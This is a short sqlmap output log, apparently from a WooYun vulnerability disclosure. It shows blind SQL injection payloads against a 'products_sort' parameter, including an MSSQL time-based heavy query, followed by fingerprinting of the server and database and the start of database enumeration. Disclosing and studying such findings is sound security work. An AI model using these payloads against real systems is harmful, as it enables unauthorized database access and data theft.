 dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: products_sort (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: products_sort=21 AND 9047=9047

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query - comme
nt)
    Payload: products_sort=21 AND 2257=(SELECT COUNT(*) FROM sysusers AS sys1,sy
susers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sy
s6,sysusers AS sys7)--
---
[23:59:46] [INFO] testing Microsoft SQL Server
[23:59:46] [INFO] confirming Microsoft SQL Server
[23:59:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[23:59:46] [INFO] fetching database names
[23:59:46] [INFO] fetching number of databases
www.wooyun.org